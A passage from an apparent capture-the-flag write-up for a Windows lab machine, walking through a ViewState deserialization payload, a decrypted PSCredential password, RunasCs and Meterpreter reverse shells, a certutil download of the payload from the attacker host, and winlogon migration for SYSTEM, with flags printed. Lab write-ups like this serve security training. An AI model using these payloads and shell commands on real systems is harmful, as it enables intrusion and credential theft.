73%2B%2FkEwpE76YjC97zBebBuK%2B0DxiTQPLNhrKJ3euMa6ADXVTi%2FI7u00DTKlitjVBMxtY6zZw20ANeuBznNXwV%2BXrgrfA2bNmAjq2NubZqlrnqHPWKbHeMsJB4NwVHwU3RweaXlvjuW2Mp1ezUXUdQGQVQ8eYPMkbqlabVXqS4cu594fthEwnJbJ1Vb%2FcfG1HpkwjadNdoL6jta9qtkiZAbQUNU5YQzJTLmRIkb8BPAnOAcdGGWEw5syKoQsz4RV8EcVwkXx6vumUVtR7RA%2FT%2BMxTcl3MrbkdMY2lPrHKzPXD7HHep5r4nsCEkdzvkbbfEuEkXxEO9LF8IMGmVQyYKFhcyiPeA%3D%3D
Now we can use the output of ysoserial into Burp, intercept the request to download the CV and replace the __VIEWSTATE="" with your payload. 
We should now have a reverse shell.
1
2
3
4
5
6
7
8
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 1337.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
PS C:\\windows\\system32\\inetsrv > whoami
pov\\sfitz
Lateral movement
In the documents folder of the sfitz user we find a connection.xml file with an encoded password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\\Users\\sfitz\\Documents > type connection.xml
<Objs Version="1.1.0.1" xmlns="<http://schemas.microsoft.com/powershell/2004/04>">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">alaading</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
</Props>
</Obj>
</Objs>
Use the following guide to decrypt the password.
1
2
3
4
5
6
PS C:\\Users\\sfitz\\Documents > get-job -State running | select -skip 1 | stop-job | remove-job
PS C:\\Users\\sfitz\\Documents > $cred = Import-Clixml connection.xml
PS C:\\Users\\sfitz\\Documents > $cred
UserName Password
-------- --------
alaading System.Security.SecureString
Now we can get the password: f8gQ8fynP44ek1m3.
1
2
PS C:\\Users\\sfitz\\Documents > $cred.GetNetworkCredential().password
f8gQ8fynP44ek1m3
Use RunasCs to run a reverse shell as the alaading user.
1
2
3
4
PS C:\\Users\\sfitz > .\\RunasCs.exe alaading f8gQ8fynP44ek1m3 cmd.exe -r 10.10.14.159:4444
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\\Desktop: Service-0x0-5da7c$\\Default
[+] Async process 'C:\\Windows\\system32\\cmd.exe' with pid 7372 created in background.
We should now have a shell as alaading.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.159] from (UNKNOWN) [10.10.11.251] 53348
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\\Windows\\system32>whoami
pov\\alaading
User flag: f926f1fda5ee4de4d9df36a966f3f157
1
2
C:\\Users\\alaading\\Desktop>type user.txt
f926f1fda5ee4de4d9df36a966f3f157
Privilege Escalation
After entering a PowerShell prompt we have the SeDebugPrivilege.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
C:\\Users\\alaading\\Desktop>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\\Users\\alaading\\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Trying the following PoC we see that it gets the pid of winlogon and tries to create a subprocess. Since the PoC itself failed we can manually try to migrate to the winlogon PID using Metasploit: compilation guide
1
2
3
4
5
6
7
8
9
10
PS C:\\Users\\alaading\\Desktop> .\\SeDebugPrivilegePoC.exe
[*] If you have SeDebugPrivilege, you can get handles from privileged processes.
[*] This PoC tries to spawn cmd.exe as a winlogon.exe's child process.
[>] Searching winlogon PID.
[+] PID of winlogon: 556
[>] Trying to get handle to winlogon.
[+] Got handle to winlogon with PROCESS_ALL_ACCESS (hProcess = 0x2EC).
[+] New process is created successfully.
|-> PID : 7924
|-> TID : 6760
Start by generating a Meterpreter reverse shell.
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.159 LPORT=1234 -f exe -o /tmp/payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /tmp/payload.exe
Next up, we can transfer the binary to the machine.
1
2
3
PS C:\\Users\\alaading\\Desktop> certutil.exe -urlcache -f <http://10.10.14.159/payload.exe> payload.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
Setup listener in Metasploit.
1
2
3
4
5
6
7
8
9
10
11
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.159
lhost => 10.10.14.159
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.159:1234
Now we can run the Meterpreter reverse shell.
1
PS C:\\Users\\alaading\\Desktop> start .\\payload.exe
We should now see a shell in Metasploit.
1
2
3
4
[*] Sending stage (200774 bytes) to 10.10.11.251
[*] Meterpreter session 1 opened (10.10.14.159:1234 -> 10.10.11.251:53967) at 2024-01-28 15:59:39 +0100
meterpreter >
In order to become NT AUTHORITY we need to migrate to the winlogon process id.
1
2
3
4
5
6
7
8
9
10
11
PS C:\\Users\\alaading\\Desktop> Get-Process winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
356 18 7556 6292 2.02 556 1 winlogon
meterpreter > migrate 556
[*] Migrating from 6284 to 556...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\\SYSTEM
Root flag: 0a74da9013d9f6506de83857146f5b80
1
2
meterpreter > cat C:/Users/Administrator/Desktop/root.txt
0a74da9013d9f6506de83857146f5b80